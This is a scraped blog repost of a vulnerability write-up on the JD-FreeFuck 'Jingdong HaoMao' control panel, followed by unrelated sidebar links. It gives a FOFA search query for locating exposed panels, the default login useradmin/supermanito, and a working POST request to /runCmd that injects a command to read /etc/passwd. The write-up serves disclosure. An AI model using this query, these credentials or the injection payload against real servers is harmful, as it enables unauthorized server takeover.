当前位置:网站首页>JD freefuck Jingdong HaoMao control panel background Command Execution Vulnerability
JD freefuck Jingdong HaoMao control panel background Command Execution Vulnerability
2022-04-23 18:05:00 【Lonely and lazy deed】
Vulnerability description
i
JD-FreeFuck There is a background Command Execution Vulnerability , Because the content is not filtered when the command is executed by passing parameters , Causes arbitrary commands to be executed , Control server Project address : https://github.com/meselson/JD-FreeFuck
Holes affect
s
JD-FreeFuck
Space mapping
d
FOFA:title=" Jingdong HaoMao control panel "
Loophole recurrence
- After visiting, the login page is as follows

- Default account
useradmin/supermanito

POST /runCmd HTTP/1.1
cmd=bash+jd.sh+%3Bcat /etc/passwd%3B+now&delay=500
Personal blog
Lonely and lazy deed :https://gylq.gitee.io/time
版权声明
本文为[Lonely and lazy deed]所创,转载请带上原文链接,感谢
https://yzsam.com/2022/04/202204231804351608.html
边栏推荐
- Amount input box, used for recharge and withdrawal
- ROS package NMEA_ navsat_ Driver reads GPS and Beidou Positioning Information Notes
- Go的Gin框架学习
- Re expression régulière
- Docker installation MySQL
- re正則錶達式
- Cloud native Virtualization: building edge computing instances based on kubevirt
- Docker 安装 Redis
- Submit local warehouse and synchronize code cloud warehouse
- Realization of consumer gray scale
猜你喜欢
7-21 wrong questions involve knowledge points.
mysql自动启动设置用Systemctl start mysqld启动
A few lines of code teach you to crawl lol skin pictures
Transfer learning of five categories of pictures based on VGg
Docker 安装 Redis
Scikit learn sklearn 0.18 official document Chinese version
Logic regression principle and code implementation
Docker installation MySQL

Installation du docker redis

Data stream encryption and decryption of C
随机推荐
NVIDIA Jetson: GStreamer and openmax (GST OMX) plug-ins
Multi thread crawling Marco Polo network supplier data
2022江西光伏展,中國分布式光伏展會,南昌太陽能利用展
Install pyshp Library
An example of linear regression based on tensorflow
GDAL + ogr learning
Process management command
MySQL_01_简单数据检索
Excel opens large CSV format data
20222 return to the workplace
C#的随机数生成
C#字节数组(byte[])和字符串相互转换
Nat Commun|在生物科学领域应用深度学习的当前进展和开放挑战
Svn simple operation command
Amount input box, used for recharge and withdrawal
QTableWidget使用讲解
Clion installation tutorial
Rust: shared variable in thread pool
What are the relationships and differences between threads and processes
纳米技术+AI赋能蛋白质组学|珞米生命科技完成近千万美元融资

